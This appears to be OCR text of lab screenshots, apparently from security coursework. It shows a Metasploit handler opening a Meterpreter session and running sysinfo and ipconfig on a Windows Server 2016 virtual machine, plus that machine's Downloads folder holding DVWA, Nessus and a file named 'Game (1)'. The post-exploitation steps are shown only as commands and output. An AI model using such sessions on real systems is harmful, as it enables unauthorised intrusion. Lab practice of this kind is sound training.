 Kali-Linux-2020.2a-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Appli... Places Ter... Aug 31 21:59 1
Terminal
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-CHH56E6VSAD
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Windows Server 2016 - VMware Workstation 15 Player (Non-commercial use only)
Player
Downloads
File Home Share View Manage
This PC > Local Disk (C:) > Users > Administrator > Downloads
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
Name Date modified Type
DVWA-master 8/31/2020 8:28 PM File folder
a 8/31/2020 9:32 PM Text Document
b 8/31/2020 9:21 PM Text Document
Domain_Controller_-_not_updated_h6p0vj 8/26/2020 11:53 AM HTML Documen
DVWA-master 8/31/2020 8:27 PM Compressed (zip
emt 8/26/2020 8:33 AM Application
Game (1) 8/31/2020 9:18 PM Application
Nessus-8.11.1-x64 8/26/2020 9:33 AM Windows Installe
Unconfirmed 777275.crdownload 8/31/2020 9:18 PM CRDOWNLOAD
xampp-windows-x64-7.4.9-0-VC15-instal... 8/31/2020 8:15 PM Application